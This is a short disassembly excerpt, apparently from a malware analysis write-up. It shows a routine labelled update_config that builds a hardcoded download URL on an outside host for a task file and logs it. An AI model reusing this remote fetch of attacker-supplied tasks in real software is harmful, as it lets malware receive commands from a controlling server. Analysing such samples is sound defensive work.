 .text:00401FF0 push 24h ; size_t
.text:00401FF2 push offset aHttpDownShuswC ; "http://down.shusw.com/clv/st/tsk.dat"
.text:00401FF7 mov byte ptr [ebp+lpMem], 0
.text:00401FFB call basic_string_0
.text:00402000 lea edx, [ebp+lpMem]
.text:00402003 ; try {
.text:00402003 mov [ebp+var_4], 0
.text:0040200A lea ecx, [ebp+var_80]
.text:0040200D call set_locale_and_convert_string_0
.text:00402012 cmp dword ptr [eax+14h], 8
.text:00402016 jb short loc_40201A
.text:00402018 mov eax, [eax]
.text:0040201A
.text:0040201A loc_40201A: ; CODE XREF: update_config+86↑j
.text:0040201A push eax
.text:0040201B push offset aUpdateconfigUr ; "UpdateConfig url = %s"
.text:00402020 call write_log_file